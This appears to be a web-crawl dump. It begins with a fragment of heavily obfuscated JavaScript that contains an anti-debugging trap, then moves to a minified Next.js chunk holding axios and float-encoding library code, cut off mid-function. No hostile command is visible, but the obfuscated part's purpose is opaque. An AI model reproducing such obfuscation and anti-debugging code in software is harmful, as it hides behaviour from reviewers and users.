_0x4ad19f[_0x285ca3(0xea,0x21b,0x2e6,'7plT',0x208)](_0x4ad19f[_0x27471b(0x8,'a)gw',-0x28,-0x122,-0x11d)]('',_0x4ad19f[_0x398e36(0x4fc,0x77f,0x675,0x639,'pKIg')](_0x9b9bf8,_0x9b9bf8))[_0x4ad19f[_0x398e36(0x4e6,0x4ed,0x625,0x5e1,'*Y2R')]],-0x10e7*0x1+-0x35*0xa7+0x337b)||_0x4ad19f[_0x398e36(0x715,0x691,0x619,0x5e6,'bUH1')](_0x4ad19f[_0x1704ed(0x2d3,0x3dc,0x1e6,0x310,'G#VI')](_0x9b9bf8,0x157f+-0x1*0xa3c+-0x199*0x7),-0x103*-0xa+-0x1*-0x347+-0x477*0x3)?function(){function _0x21464e(_0x59a1bf,_0x8856c6,_0x28a2e9,_0x46cea9,_0x4c987b){return _0x285ca3(_0x59a1bf-0x10,_0x8856c6-0x1be,_0x28a2e9-0xaf,_0x4c987b,_0x28a2e9-0x162);}function _0x38c2ca(_0x2b1eaa,_0x349ef7,_0xa87dbe,_0x2e1163,_0x24259f){return _0x285ca3(_0x2b1eaa-0x16b,_0x349ef7-0x23,_0xa87dbe-0x25,_0x2b1eaa,_0x24259f- -0xa0);}function _0xa00726(_0x184b14,_0x47fce0,_0x1f81bb,_0x4896f1,_0xd686d6){return _0x1704ed(_0x184b14- -0x546,_0x47fce0-0x1bf,_0x1f81bb-0xd9,_0x4896f1-0x7d,_0x1f81bb);}function _0x2a70b5(_0x480cf9,_0x11e923,_0x22bc3d,_0x59238a,_0x56477e){return _0x1704ed(_0x59238a- -0x4a4,_0x11e923-0x1d8,_0x22bc3d-0x1db,_0x59238a-0x34,_0x480cf9);}if(_0x4ad19f[_0x21464e(0x407,0x466,0x3c4,0x4f6,'HjUa')](_0x4ad19f[_0x21464e(0x27c,0x328,0x28b,0x2e6,'tF2A')],_0x4ad19f[_0x21464e(0x19d,0x1ba,0x2a7,0x317,'Amkz')]))return!![];else{if(_0x18c8a7){const _0x53f341=_0x5802fc[_0x38c2ca(']GDZ',0xc6,-0x3b,0xc3,0xcf)](_0x3c3e81,arguments);return _0x575374=null,_0x53f341;}}}[_0x285ca3(0x2fd,0x326,0x458,'yUNJ',0x362)+_0x27471b(-0x17,'AMN4',-0xc6,0x44,0xd7)+'r'](_0x4ad19f[_0x20ae0b(0x582,'A$&b',0x57d,0x619,0x708)](_0x4ad19f[_0x1704ed(0x406,0x3b4,0x464,0x397,'4@iH')],_0x4ad19f[_0x1704ed(0x4cc,0x43f,0x42e,0x432,'Lg!]')]))[_0x20ae0b(0x52f,'0h5@',0x3d6,0x4bd,0x5c3)](_0x4ad19f[_0x1704ed(0x54a,0x40a,0x522,0x5f1,'7plT')]):function(){return![];}[_0x285ca3(0x34d,0x205,0x2d2,'8(FK',0x2fd)+_0x27471b(-0x1f0,'@aAE',-0x18b,-0x1ce,-0xdb)+'r'](_0x4ad19f[_0x1704ed(0x4ea,0x5e2,0x563,0x55d,'gw4#')](_0x4ad19f[_0x27471b(-0x23c,'%Ix(',-0x2cb,-0x1fe,-0x14b)],_0x4ad19f[_0x1704ed(0x481,0x445,0x3eb,0x443,'GTy@')]))[_0x398e36(0x665,0x485,0x4ad,0x51c,'&cco')](_0x4ad19f[_0x20ae0b(0x6c6,'gw4#',0x5ee,0x5b9,0x4f5)]);_0x4ad19f[_0x20ae0b(0x547,'95W)',0x419,0x530,0x65c)](_0x2cbe9a,++_0x9b9bf8);}try{if(_0x2910e6)return _0x2cbe9a;else _0x4ad19f[_0x1775c4(0x274,0x106,0x1d0,0x295,'l1J!')](_0x2cbe9a,0xf4+0x1053*-0x2+-0x1*-0x1fb2);}catch(_0x433eab){}}function _0x399e(){const _0x3ce77a=['mx10fSkg','p0u3WRpcKq','jr0IW5ddKa','W4TmWOTPoG','WPRdUCktBCoh','qNvuW5pdIa','vCoHtYG','wmouWQBcHq','WR3dHCk3vSoe','AMFdVCo5W5O','AtCrW5RdNq','qa0SW6tdMW','W5GHWQ0pWR4','FxOcW4DU','f8kJbhhcU8krW53dGh3cImoWW7K','W6ZcUJOcW7S','cmkPWPymWQu','kJOTW71UWQCaW6K','oSkYBq8','wtO3W5RdIa','W4izi8olAW','WORcS8oxA0y','W55vyCk6','WPZcSLFdOa','fcCIW67dOq','u1vJW43dRq','zSo0kMri','hZpcVHSY','WOZcKKhdNSkr','WP/dVmkuW7bg','z8oklNrj','WRNcRmoSw08','C8oNkwTT','B3KiW6fY','D8oGW4iwWQu','kmkpuWpcVq','xLynW4zM','wSouW7O0WOu','jqldTCk5W5W','gcSPW4RdKW','W4vuW44aWQy','meJdLhtcGq','yCkgEmoZW5m','Agm1W40','dduuW5hdNq','uCoNvXpdGa','o3FcJ2jh','hxFcH2vL','WQldQSkq','ySoFCJddIW','WROTW47cRmoq','g27dS2NcQW','Cmkgzqqg','vu7dIbVcTG','mx1Vc8kD','WRFcGKpdVmkc','kd7cPHi1','r8oHheFdPW','WPOOW7RcTSoB','ptvvrmkz','WRnTimoaca','ySk7WPqdWQC','W7eylmottG','zmkXWRGrWOW','pSkazd/cSW','t3DcW7ldMa','y8kOW6Oh','dJLDu8os','EItcP8kJ','zmo8dghdLW','C8oMWPqiCZtdRCkhEgyQW6BcTW','W7WSWPC8WRG','ASo+W7OZWPa','WO/cQx3dJmkG','nSkKW6P4bq','WQitW4jSwq','W747WO4XWRC','fmk9WQJcGmoS','bc1MW5FdNSk8fSkp','e8kTWRNcHW','bK85WRSE','x8ougfZdGW','i8kUW5vvoW','bI3cIqyD','WRbpb8oSdW','F8otcwldUW','lMyFWR0c','W77cId8jW6W','lCkYtslcMa','tJu3W5FdJa','W5SqdmkNoa','W6WuWOddISog','WQddLCkIW4Xm','pCk7WOWPWOK','w8kzsCo5W7a','jKddHuRcQa','xMOufmoLFCofW5ejbJ5sWQG','b19E','kuZcQ09A','EmoUeKNdKG','BConW6dcRW','D1ldOX4','swahW752','v8oQkxnf','W7KjWOBdKCor','e1BcM05i','CSoNlu5I','g2zahmk6','e1pcRgBdRG','aqyPW7ldPG','AIJdLJOBlCkEAWpcKuK7','DmosW6RcTZu','umoLxsRdOW','e3WrbSkf','DmkbumohW6i','W4KOWRRdLCoy','WORcQ2pdNSke','rSofW7WYWPC','kfDqWOZdGa','emkyW5zAma','l8kMf8o/W6O','kKJdPKtcHG','tdqhW4xdNG','W5K9WQWxWQu','ACokbhRdKW','i8kOEZBcRW','W68IomoOCG','yhNcOZGe','mv8rfmkS','W6mkWO4MWRK','suRcVdWm','uJpcH8kfWPC','WO5ObSodpW','g0yvWR8c','k39elCkq','pSkJdCoJW54','AJiNWO3dPG','FfFdSvFdUG','WP7dKCk4W7X3','iCkSW4bynG','WPycW6RcLmof','W704oSoRBq','lgFcQuby','W7K4k8oUDq','cLKJWOZcKq','lMKEa8kF','W7KNmCoSwG','zCk3zCorW4S','E8kPCrm9','vmk5Cbe7','W7qxWOe2WQG','lSksW4Htaq','pSk3rd3cNW','W6asWOhcLxuVfCop','tmoObgddSG','lCkWW4LwiW','fmkFWPCJWQu','xSotWQZcNmk3','WO3dVSk1Dmob','WRJcU8oEyuK','omkAWPSvWQ0','zSoCDHRdHW','rYdcRCkCWOW','pW7cQqm3','WOWiWP5iW5u','zCoZWRNcQ8kG','dCkrWPNcKSo1','AmkVW6m','sSkerIir','WQVcVmo3xvy','hGpdICkJW6e','daxdTSkJW7y','r33cGdmG','l8kJWQpcOSoc','e1GzWQeW','cSkMWOlcTmoE','rw9LW5tdJG','rmo0eY7cUW','sSosW4xcVG8','fx4dcCkZ','DmkJWPCoWQy','d8kEhmoHW78','W6q1WQddNCoI','W7iuWPRdMmoa','vWKpW5RcHGrTlSkUWONcPmks','o3XNfW','W5utpa','d8kmW6DSda','dJFcVq85','W6H6WQ9ViG','WP3cSfBdH8kn','aHxcPrKx','u2OUW7vE','dCkWe8o4W4u','y8oHW4uvWOu','srpcO8krWP4','WRO2WRTyWPG','duvwWP3cMa','FCkuqCop','jYhdN8k0W4q','lhm9WPiJ','cWVdRmkyW7i','pvVcS2ddUG','luyoWPxcSq','WQZcTKVdOmkp','EZKOu8oB','WPyPW7hcT8oD','WPNcVSoqw34','x8oUhNRdVG','eSktW4LGfq','twCPW4tdLq','WRVdTmk5W41i','W6agdSkpjq','Bh7cMWO','W6VcPHuwW4y','iJOOW5ddQa','kvpdGu/cVG','ySkUW6OqyW','WQWQW6VcICoA','aJKuW5i','fxVcQNZdNa','mSktWPO','u8oVk2ng','WQJcTSopCgC','W6JcPZCSW5O','vsGfW4BdIa','AexcSWO2','dZ4wW5NdIa','bSoLWRdcSSk1','vhVdPsFcOW','fmktW45xna','kt9+sCk4','zLpdUIxcQq','f8kQWQFcSmoA','zSosn1BdHq','eCkGWOVcOSoX','zmovW6KKWRy','xmo2W44DWOu','ASoBW4xcLZC','W6uwW48XWRq','WO7cVCom','W6qDWO43WR8','WQ/dTCkhW6LE','rmkKuCoyW58','ntlcPY0C','qfJdJv/dJG','lh7cJgDm','cxbJWQBdVG','y8kQWPOqWQm','Dv/dKtVcRa','vwiLW4rH','CSkdqSoiW5q','WO7cRKRdRa','WQFdJCktW6zk','WOhdVCkyW69k','W7KvWOuDWOW','sMddOclcLa','AaVdHvhcSG','oSktAJ/cTq','W6TXWQ5PnW','uSkgAY4f','WOSzWPnp','Fh/cHaCG','z8k2W5awrG','pxlcJvje','mSkOW6PxlG','AY49W4ddPW','qmoFWP3cPmka','hxSDWRuX','kb/cOdG0','i2T7eCk3','vCoXkgJdKG','kSknW4fHjq','kSkCW7hcVXS','jvDsl8k2','WPzDWRpcVge','lmkHWOhcUmoc','DMpdRSkSWPa','W73cKautW6q','vv5YW7FdLG','hunA','Bf84W6vl','au8IcSkF','sCowW60W','pfhdMe4','fmkJiSo7W4e','DCoWmgO','ag7dLK3cJG','BNKjW6zP','W4K1kSkgaq','kaJdLmkTW7y','ymoYkwT1','kxe0WO4/','rmkjtW48','W7yqWOBdVmoB','W7noWOTOgG','Dwm5W6PS','umkNtWCk','qmk9sYKe','W7ixgSo8xa','ACkKW5CJWOO','W63cVd4oW7O','lLfxomkr','u2H1W4JdIa','z8o4k05Q','WOKoWP5xWR4','ixDGcSkr','n1G4WQxcSG','qmkVW7m7FG','rSo7uJpdVq','mmk2WPq2WOW','Eq8nW4ddGq','F3WjW6jo','W6vUWP1zgW','uKZcQJ4','kdjXACk5','herAWPVdNW','tSo0e33dPq','DSkEtSoyW68','WOLZkSoLpq','WPSNW57cG8oc','xCo4W7qJWPC','ErhdKa3cRq','CvldOaBcPa','gSkBnCoCW5S','dIHxtmkQ','W5iiomkNoG','xmouWOFcR8kC','W7GNpCkveG','x38zW5HZ','WP7dJ8kquCoP','CmkyEd8M','WPyPW7hcT8og','CCo3kM8','W71RWPnjjG','CrNcLSkIWP4','W6mvW5ddKcj4e8owBh5kWQm','s8oZkLtdTG','i8kBW7rokG','W5ejWPVdLCoz','m8kMW7zjcG','WQZcN1VdNCkN','mSkPW4f6lq','kCk1EWBcQG','b31ZkCkJ','WQj3lCoheW','bmkkWPRcQCoa','sxyZW4vX','xSoPhG','ihD1dCka','FhWQW4vE','csPitCkq','W6foWPDKaa','ALldVIxcOa','CmkwW4a7FW','b03dNK3cIa','W6fBWPP/fW','WOjrWRtcLLa','hCkOwd7cTq','jmkuW4b1ga','CCoCW6FcQW','ySk6pZrP','i1VdOHeT','WPrscCowaG','cvrn','ALNdTW','yfBdVNBdGa','dCkIwa3cSG','pCkiWPmLWRi','WRfMWPRcHLy','aCkYWRJcUSo+','aNhdKeZcSW','smkHuXWl','WQRcRSoCwhO','n1Wi','wmoOW6yMWOm','q8o5W5qfWQa','nuhcNuhdUa','W5aDWQKVWRa','rCk4W7yUwW','W4r+WQ7dTCkyeNukgsddNX0F','ACo3WQ3cMCk+','FCkOuSo+W5u','FtanW5JdJa','nCkWWO08WPu','WRWLW4BcJ8op','Dg/dPvJdRG','rtXauCo8W6JcMgPsW61qW5FdPa','CaiQW5ddMW','EKypW55C','og7dP3VcOW','t8kEqWeg','xby0W7JdMq','W7GRWPS9WQq','iCkDW59Abq','D38fW5v7','E8ovWOK0WRm','bCkHWQtcLW','peBdG1xcPG','WQzGd8oHaW','W648WQldP8oq','bNP1fmk/','tmo9W7NcSJy','kmkyWOKpWQG','lmk4WQ4rWOi','x8opWPFcHCkD','q8oRW60ZWQa','ECkpWO0vWPa','ENKFW5TG','WONdHmk5t8oE','jrRcUdq3','nfDtWRRdVW','rmoOxYFcUq','hmkdW5KSWO1oFmkz','asm0WPFcGSoPj8k+WQP6W7BdIq','WRLGlSoClq','WRpdRSkKFCo3','x3rG','W4ZcSG4bW68','WO3dHmkZW61F','cSk8WRu+WQe','W7G0iSoDsG','wmoJWPFcSSk0','WQpcISozr3O','sZqsW4ldMq','hIVdOmkpW74','v0XuW6pdTq','WRNcGCouruK','nSk7W5zn','iCkei8oFW7e','xSkSWQKKWQW','f2FcGwfe','FCk4WP8yWQ0','WRpcG3ZdSmkd','W7vyWRP6jq','WPVdMmk3rSoK','gqOUW6hdMq','WONcS1ddQmkG','jSkXWOpcOCoI','W6OEWQFdI8og','W7G8WQhdICoA','WOFcV8o3A3C','q8kPWQ8UWRW','zNOmW7Pj','WR/dLmkgyG','nuFcLxZdLG','v2LjWOBcKwWFu8oSW6hcQvW','EMKsW5XS','W7aOC8kbvmkEWPhcQNuZv8kM','W7KQomosta','o3tdMfFcRW','WPhcUNVdG8kj','vcnfW7DJ','irFcJsCT','W5ZcNHqrW78','j8kFW4jFnG','CSk0W6yqyW','W7yiWP8PWQu','qh/dMJdcIW','hGNdQCkJ','fcRcGcmz','W7VcLdWFW7e','WPvaWRlcHKm','wdiUWOC','tCkuCGqW','vCopW58yWQm','yCo4W6mcWO4','hs7dGmkBW6y','WRpcQLhdTCkn','A8oQW50KWOa','wCodW58MWP0','W5OFgq','WPSRWRXFWP8','W7WyWPRdMW','WP3cTfFdT8kX','mCklWRRcL8oB','yLtdPapcQG','WOJcQmoirhC','WRRdRmkyW6S','kmkjWO8VWQG','kCktW50YWQ4','lNFcR1Pa','ECo6jf7dIW','yM7dPWNcOq','z1LSW7pdRW','WOmMWQL7WPK','awjnWPFdIa','hXvXEmk3','vSoWWQtcPSki','W7SnWO42WQ0','lgZcHvHG','aHRdSMzAqmo9DSk8iCoGzgS','o3dcGhHD','W78FiSo/FG','zLNdPa','s8oKivnA','y8ovW6mGWRW','asakW5RdKa','euK7eSkL','c1XAWRBdNq','jMTXhq','z2RdTKddUa','smoSfLfR','CmktCW4B','qN3dHJJcOW','yhBdKNxdPW','W74Fj8o3CW','E8kcvmozW64','B2mBW5C','WQGyWRHmWRW','omo+lW','WQtcVmotsLy','hYPivmk8','bqldV8kLW6e','zw3dUKddUa','W70McmkWlq','cxVcHLnC','EsWfW4ddJa','WRaJWOfiWPi','mumRa8kZ','B8kSygm5','lsldMCkdW4y','iIldVmk4W7C','WR3dSCkwW7Dt','s8oPeMpdKG','zCoWff/dIW','deGdWQVcVa','leCmWPpcQG','i8kXW6z6kq','W4fQWPbhfW','Amk1EXpcQW','WQZdISktDq','WPpdNSkBC8o1','WOZdISk7W7Xc','W4qOWPNdUCoh','exe3WRSr','WP7dU8kGqmoS','jtrCWQCWW7a9W55WW5pdKSon','F8kVWPOoWOG','ESojW7/cTW','q8oEwqZdKW','Eh3dHfhdUa','WQVcG1FdL8kJ','gNrHWRxdNa','DCoJpKpdTW','cSkRW4jaga','imk0CqhcHW','WOePW4ZcSmoB','agRcPfddGW','jGjEvSku','iub6WPxdLq','lSoODbtdSq','fWRdVhhdQG','WROyWQncWRO','WPNdVmkHW5bK','C8kPWOKSWPW','omkWWPihWP8','qcG3W43dKa','AhWWW4Hh','ECkFWQ0IWRW','o3pcK0ZdVq','W7dcVbuEW44','mLOhWP3cPG','zfxcTHW+','nmkgW6T9dW','n1rZWOldTq','s8kQWR8vWR8','smocWO7cKCk9','c2bXhmk8','W6H/W5zxkW','xCkCWOSHWQC','WQVcI8o7xNC','ogn0hCka','dsOdW5RdOW','W4CJWQZdI8oo','r8kEWPetWOC','FCocewpdLG','eg4dWR48','nmkfWOJcUCo0','FmkDu8odW48','ufhcUx7dOG','A20yW7W','E8k2W6KPtW','ga5GESku','x8o4W53cRtG','huyxbSkN','kchdLSktW6a','W6mxWRaA','nuizjmkS','FmkFumoEW68','W58vWR4IWRa','WR8qW4/cLmo7','zCojW6mbWRu','ySounLDg','kaTPrCkj','gg4pWQW','WO4mWOfwWOq','WRWOWPPWWP4','x8kbWRW0WQm','BmkQW4ycCW','egmfWQmR','WRRdOmkeW7e','hCkrb8oAW4O','W7LhWQPogG','W7ZcTJ0LW4e','r8ocWQPRW4W','WQTvWO3cK2K','yCoTtG3dHq','WQVcUuRdTmkX','A1ldSq4','WQ19lCoteW','hwau','tM85W6TO','huLHWQddTG','ECkCt8ojW5e','yw3dVfK','WOfdl8kkpNLiwa','xfFcVZ4K','ymoYkwjI','wKPTW5tdSW','wmopWPRcMSk5','x8osWQ7cNmk9','cSkDemoyW7e','WQzjcmoAcG','tCoqWPBcNmkw','WOOeWPjFWO0','W70PWR43WQq','t8oYe2O','WPFcTgRdVmkV','jSkEhSohW6m','rJ4mW7pdUq','WQiXWRrzWQO','crpcIc47','oSk1W4bUba','yCkuwmoF','gKHjWOO','W4C0jSk+oW','xConW6CMWOC','W586WQ7dQmoY','krzeBmkX','W7CaWRZdK8oX','WOFcImoTywu','kL08WPpcTW','q8oSCW3dPG','rtPdaCkeWRRdHLbI','u2ifW7Xj','asTtuSkM','WOFcTfBdJSkV','i8ohz8oeW7pdHCkkdG','EtSwW53dMq','muyOWROF','FSodW4unWQe','WOxdJ8kzASod','E8orcmonW64','zrlcUCkcWQS','atTtsCk8','a1P7WO7dLa','x8oavSomW6DhWRq9W48'];_0x399e=function(){return _0x3ce77a;};return _0x399e();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://germanguestpost.com/_next/static/chunks/3464-2e7382131bc4f1e6.js
body_size: 56977
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3464],{7610:(t,e)=>{e.read=function(t,e,r,n,i){var o,s,a=8*i-n-1,f=(1<<a)-1,u=f>>1,l=-7,c=r?i-1:0,h=r?-1:1,p=t[e+c];for(c+=h,o=p&(1<<-l)-1,p>>=-l,l+=a;l>0;o=256*o+t[e+c],c+=h,l-=8);for(s=o&(1<<-l)-1,o>>=-l,l+=n;l>0;s=256*s+t[e+c],c+=h,l-=8);if(0===o)o=1-u;else{if(o===f)return s?NaN:1/0*(p?-1:1);s+=Math.pow(2,n),o-=u}return(p?-1:1)*s*Math.pow(2,o-n)},e.write=function(t,e,r,n,i,o){var s,a,f,u=8*o-i-1,l=(1<<u)-1,c=l>>1,h=5960464477539062e-23*(23===i),p=n?0:o-1,d=n?1:-1,y=+(e<0||0===e&&1/e<0);for(isNaN(e=Math.abs(e))||e===1/0?(a=+!!isNaN(e),s=l):(s=Math.floor(Math.log(e)/Math.LN2),e*(f=Math.pow(2,-s))<1&&(s--,f*=2),s+c>=1?e+=h/f:e+=h*Math.pow(2,1-c),e*f>=2&&(s++,f/=2),s+c>=l?(a=0,s=l):s+c>=1?(a=(e*f-1)*Math.pow(2,i),s+=c):(a=e*Math.pow(2,c-1)*Math.pow(2,i),s=0));i>=8;t[r+p]=255&a,p+=d,a/=256,i-=8);for(s=s<<i|a,u+=i;u>0;t[r+p]=255&s,p+=d,s/=256,u-=8);t[r+p-d]|=128*y}},23464:(t,e,r)=>{"use strict";r.d(e,{A:()=>ea});var n,i,o={};function s(t,e){return function(){return t.apply(e,arguments)}}r.r(o),r.d(o,{hasBrowserEnv:()=>tc,hasStandardBrowserEnv:()=>tp,hasStandardBrowserWebWorkerEnv:()=>td,navigator:()=>th,origin:()=>ty});var a=r(49509);let{toString:f}=Object.prototype,{getPrototypeOf:u}=Object,{iterator:l,toStringTag:c}=Symbol,h=(t=>e=>{let r=f.call(e);return t[r]||(t[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),p=t=>(t=t.toLowerCase(),e=>h(e)===t),d=t=>e=>typeof e===t,{isArray:y}=Array,g=d("undefined");function m(t){return null!==t&&!g(t)&&null!==t.constructor&&!g(t.constructor)&&E(t.constructor.isBuffer)&&t.constructor.isBuffer(t)}let b=p("ArrayBuffer"),w=d("string"),E=d("function"),O=d("number"),R=t=>null!==t&&"object"==typeof t,A=t=>{if("object"!==h(t))return!1;let e=u(t);return(null===e||e===Object.prototype||null===Object.getPrototypeOf(e))&&!(c in t)&&!(l in t)},B=p("Date"),v=p("File"),S=p("Blob"),T=p("FileList"),U=p("URLSearchParams"),[x,C,I,L]=["ReadableStream","Request","Response","Headers"].map(p);function N(t,e,{allOwnKeys:r=!1}={}){let n,i;if(null!=t){if("object"!=typeof t&&(t=[t]),y(t))for(n=0,i=t.length;n<i;n++)e.call(null,t[n],n,t);else{let i;if(m(t))return;let o=r?Object.getOwnPropertyNames(t):Object.keys(t),s=o.length;for(n=0;n<s;n++)i=o[n],e.call(null,t[i],i,t)}}}function _(t,e){let r;if(m(t))return null;e=e.toLowerCase();let n=Object.keys(t),i=n.length;for(;i-- >0;)if(e===(r=n[i]).toLowerCase())return r;return null}let j="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,P=t=>!g(t)&&t!==j,k=(t=>e=>t&&e instanceof t)("undefined"!=typeof Uint8Array&&u(Uint8Array)),F=p("HTMLFormElement"),D=(({hasOwnProperty:t})=>(e,r)=>t.call(e,r))(Object.prototype),M=p("RegExp"),$=(t,e)=>{let r=Object.getOwnPropertyDescriptors(t),n={};N(r,(r,i)=>{let o;!1!==(o=e(r,i,t))&&(n[i]=o||r)}),Object.defineProperties(t,n)},q=p("AsyncFunction"),z=(n="function"==typeof setImmediate,i=E(j.postMessage),n?setImmediate:i?((t,e)=>(j.addEventListener("message",({source:r,data:n})=>{r===j&&n===t&&e.length&&e.shift()()},!1),r=>{e.push(r),j.postMessage(t,"*")}))(`axios@${Math.random()}`,[]):t=>setTimeout(t)),J="undefined"!=typeof queueMicrotask?queueMicrotask.bind(j):void 0!==a&&a.nextTick||z,W={isArray:y,isArrayBuffer:b,isBuffer:m,isFormData:t=>{let e;return t&&("function"==typeof FormData&&t instanceof FormData||E(t.append)&&("formdata"===(e=h(t))||"object"===e&&E(t.toString)&&"[object FormData]"===t.toString()))},isArrayBufferView:function(t){let e;return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&b(t.buffer)},isString:w,isNumber:O,isBoolean:t=>!0===t||!1===t,isObject:R,isPlainObject:A,isEmptyObject:t=>{if(!R(t)||m(t))return!1;try{return 0===Object.keys(t).length&&Object.getPrototypeOf(t)===Object.prototype}catch(t){return!1}},isReadableStream:x,isRequest:C,isResponse:I,isHeaders:L,isUndefined:g,isDate:B,isFile:v,isBlob:S,isRegExp:M,isFunction:E,isStream:t=>R(t)&&E(t.pipe),isURLSearchParams:U,isTypedArray:k,isFileList:T,forEach:N,merge:function t(){let{caseless:e,skipUndefined:r}=P(this)&&this||{},n={},i=(i,o)=>{let s=e&&_(n,o)||o;A(n[s])&&A(i)?n[s]=t(n[s],i):A(i)?n[s]=t({},i):y(i)?n[s]=i.slice():r&&g(i)||(n[s]=i)};for(let t=0,e=arguments.length;t<e;t++)arguments[t]&&N(arguments[t],i);return n},extend:(t,e,r,{allOwnKeys:n}={})=>(N(e,(e,n)=>{r&&E(e)?t[n]=s(e,r):t[n]=e},{allOwnKeys:n}),t),trim:t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:t=>(65279===t.charCodeAt(0)&&(t=t.slice(1)),t),inherits:(t,e,r,n)=>{t.prototype=Object.create(e.prototype,n),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),r&&Object.assign(t.prototype,r)},toFlatObject:(t,e,r,n)=>{let i,o,s;let a={};if(e=e||{},null==t)return e;do{for(o=(i=Object.getOwnPropertyNames(t)).length;o-- >0;)s=i[o],(!n||n(s,t,e))&&!a[s]&&(e[s]=t[s],a[s]=!0);t=!1!==r&&u(t)}while(t&&(!r||r(t,e))&&t!==Object.prototype);return e},kindOf:h,kindOfTest:p,endsWith:(t,e,r)=>{t=String(t),(void 0===r||r>t.length)&&(r=t.length),r-=e.length;let n=t.indexOf(e,r);return -1!==n&&n===r},toArray:t=>{if(!t)return null;if(y(t))return t;let e=t.length;if(!O(e))return null;let r=Array(e);for(;e-- >0;)r[e]=t[e];return r},forEachEntry:(t,e)=>{let r;let n=(t&&t[l]).call(t);for(;(r=n.next())&&!r.done;){let n=r.value;e.call(t,n[0],n[1])}},matchAll:(t,e)=>{let r;let n=[];for(;null!==(r=t.exec(e));)n.push(r);return n},isHTMLForm:F,hasOwnProperty:D,hasOwnProp:D,reduceDescriptors:$,freezeMethods:t=>{$(t,(e,r)=>{if(E(t)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;if(E(t[r])){if(e.enumerable=!1,"writable"in e){e.writable=!1;return}e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},toObjectSet:(t,e)=>{let r={};return(t=>{t.forEach(t=>{r[t]=!0})})(y(t)?t:String(t).split(e)),r},toCamelCase:t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(t,e,r){return e.toUpperCase()+r}),noop:()=>{},toFiniteNumber:(t,e)=>null!=t&&Number.isFinite(t*=1)?t:e,findKey:_,global:j,isContextDefined:P,isSpecCompliantForm:function(t){return!!(t&&E(t.append)&&"FormData"===t[c]&&t[l])},toJSONObject:t=>{let e=Array(10),r=(t,n)=>{if(R(t)){if(e.indexOf(t)>=0)return;if(m(t))return t;if(!("toJSON"in t)){e[n]=t;let i=y(t)?[]:{};return N(t,(t,e)=>{let o=r(t,n+1);g(o)||(i[e]=o)}),e[n]=void 0,i}}return t};return r(t,0)},isAsyncFn:q,isThenable:t=>t&&(R(t)||E(t))&&E(t.then)&&E(t.catch),setImmediate:z,asap:J,isIterable:t=>null!=t&&E(t[l])};function H(t,e,r,n,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=t,this.name="AxiosError",e&&(this.code=e),r&&(this.config=r),n&&(this.request=n),i&&(this.response=i,this.status=i.status?i.status:null)}W.inherits(H,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:W.toJSONObject(this.config),code:this.code,status:this.status}}});let V=H.prototype,K={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{K[t]={value:t}}),Object.defineProperties(H,K),Object.defineProperty(V,"isAxiosError",{value:!0}),H.from=(t,e,r,n,i,o)=>{let s=Object.create(V);W.toFlatObject(t,s,function(t){return t!==Error.prototype},t=>"isAxiosError"!==t);let a=t&&t.message?t.message:"Error",f=null==e&&t?t.code:e;return H.call(s,a,f,r,n,i),t&&null==s.cause&&Object.defineProperty(s,"cause",{value:t,configurable:!0}),s.name=t&&t.name||"Error",o&&Object.assign(s,o),s};var G=r(44134).hp;function X(t){return W.isPlainObject(t)||W.isArray(t)}function Y(t){return W.endsWith(t,"[]")?t.slice(0,-2):t}function Q(t,e,r){return t?t.concat(e).map(function(t,e){return t=Y(t),!r&&e?"["+t+"]":t}).join(r?".":""):e}let Z=W.toFlatObject(W,{},null,function(t){return/^is[A-Z]/.test(t)}),tt=function(t,e,r){if(!W.isObject(t))throw TypeError("target must be an object");e=e||new FormData;let n=(r=W.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(t,e){return!W.isUndefined(e[t])})).metaTokens,i=r.visitor||u,o=r.dots,s=r.indexes,a=(r.Blob||"undefined"!=typeof Blob&&Blob)&&W.isSpecCompliantForm(e);if(!W.isFunction(i))throw TypeError("visitor must be a function");function f(t){if(null===t)return"";if(W.isDate(t))return t.toISOString();if(W.isBoolean(t))return t.toString();if(!a&&W.isBlob(t))throw new H("Blob is not supported. Use a Buffer instead.");return W.isArrayBuffer(t)||W.isTypedArray(t)?a&&"function"==typeof Blob?new Blob([t]):G.from(t):t}function u(t,r,i){let a=t;if(t&&!i&&"object"==typeof t){if(W.endsWith(r,"{}"))r=n?r:r.slice(0,-2),t=JSON.stringify(t);else{var u;if(W.isArray(t)&&(u=t,W.isArray(u)&&!u.some(X))||(W.isFileList(t)||W.endsWith(r,"[]"))&&(a=W.toArray(t)))return r=Y(r),a.forEach(function(t,n){W.isUndefined(t)||null===t||e.append(!0===s?Q([r],n,o):null===s?r:r+"[]",f(t))}),!1}}return!!X(t)||(e.append(Q(i,r,o),f(t)),!1)}let l=[],c=Object.assign(Z,{defaultVisitor:u,convertValue:f,isVisitable:X});if(!W.isObject(t))throw TypeError("data must be an object");return!function t(r,n){if(!W.isUndefined(r)){if(-1!==l.indexOf(r))throw Error("Circular reference detected in "+n.join("."));l.push(r),W.forEach(r,function(r,o){!0===(!(W.isUndefined(r)||null===r)&&i.call(e,r,W.isString(o)?o.trim():o,n,c))&&t(r,n?n.concat(o):[o])}),l.pop()}}(t),e};function te(t){let e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return 